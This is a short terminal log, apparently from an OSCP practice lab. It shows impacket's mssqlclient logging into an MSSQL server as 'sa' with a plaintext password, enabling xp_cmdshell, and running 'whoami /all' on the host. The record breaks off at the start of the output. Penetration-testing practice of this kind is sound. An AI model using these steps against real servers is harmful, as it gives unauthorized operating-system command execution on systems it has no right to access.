 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/31.1.11.10]
└─$ python /opt/impacket/examples/mssqlclient.py sa:poiuytrewq@10.11.1.31 1 ⨯
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer support
ed by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(RALPH\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(RALPH\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> show databases;
[-] ERROR(RALPH\SQLEXPRESS): Line 1: Could not find stored procedure 'show'.
SQL> select @@ version;
[-] ERROR(RALPH\SQLEXPRESS): Line 1: Must declare the scalar variable "@@".
SQL> enable_xp_cmdshell
[*] INFO(RALPH\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(RALPH\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE;
SQL> xp_cmdshell whoami /all
output
--------------------------------------------------------------------------------
NULL
USER INFORMATION